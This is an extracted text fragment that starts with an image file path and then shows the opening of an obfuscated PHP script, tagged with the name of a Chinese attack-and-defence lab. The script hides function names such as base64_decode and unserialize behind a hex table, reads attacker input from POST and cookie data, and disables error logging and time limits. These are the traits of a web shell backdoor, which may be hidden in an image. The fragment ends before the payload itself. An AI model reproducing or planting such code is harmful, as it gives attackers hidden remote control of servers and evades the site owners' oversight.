 <?php
$hc7e1d20 = 406;
$arr = Array();
global $arr;
$arr = $GLOBALS;
${"GLOBALS"}['tbb6a'] = "\x2d\x3d\x3e\x35\x4e\x73\x7d\x4f\x65\x77\x59\x41\x5f\x70\x6a\x69
\x23\x3b\x51\x21\x57\x74\x4b\x46\xd\x5b\x2b\x20\x38\x76\x68\x2e\x3f\x44\x4d\x34\x67\x6f
\x6b\x7c\x64\x7a\x31\x24\x5c\x4c\x40\x3c\x28\x5a\x79\x2a\x58\x78\x7e\x6c\x63\x43\x71\x49
\x33\x47\x54\x36\x53\x75\x27\x5e\x29\x56\x66\x26\x32\x2c\x62\x30\x2f\x6e\xa\x50\x22\x25
\x52\x5d\x45\x60\x42\x48\x39\x61\x37\x7b\x4a\x9\x55\x3a\x6d\x72";
$arr['l0e6'] = chr;
$arr['ac6c24d1'] = ord;
$arr['s8bb921e'] = strlen;
$arr['n631'] = ini_set;
$arr['u35c7e'] = serialize;
$arr['o02cb4'] = phpversion;
$arr['yee5ec'] = unserialize;
$arr['da2f4d708'] = base64_decode;
$arr['r7579013'] = set_time_limit;
$arr['g1ec8a525'] = q057860;
$arr['m5c2'] = l3f5;
$arr['ba6041f'] = $_POST;
$arr['tfda0'] = $_COOKIE;
@$arr['n631'](error_log, NULL);
@$arr['n631'](log_errors, 0);
@$arr['n631'](max_execution_time, 0);
@$arr['r7579013'](0);
零组攻防实验室